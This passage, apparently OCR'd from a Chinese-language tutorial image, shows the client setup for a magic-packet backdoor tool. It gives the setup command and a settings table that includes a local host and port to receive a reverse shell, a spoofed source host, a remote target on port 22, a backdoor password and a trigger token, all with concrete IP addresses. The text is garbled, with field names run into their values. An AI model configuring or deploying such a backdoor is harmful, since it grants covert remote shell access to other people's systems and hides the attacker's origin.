 107 2、高级玩法
108 客户端安装
109 ./setup.sh client
110 设置连接配置
111 LHOST47.94.236.117Local host to receive the shell
112 LPORT4444Local port to receive the shell
113 SRCHOST47.94.236.117Source host on magic packets (spoof)
114 SRCPORT666Source port on magic packets (only for TCP/UDP)
115 RHOST121.43.154.113Remote host
116 RPORT22Remote port (only for TCP/UDP)
117 PROTTCPProtocol to send magic packet (ICMP/TCP/UDP)
118 PASSs3cr3tBackdoor password (optional)
119 TOKENhax0rToken to trigger the shell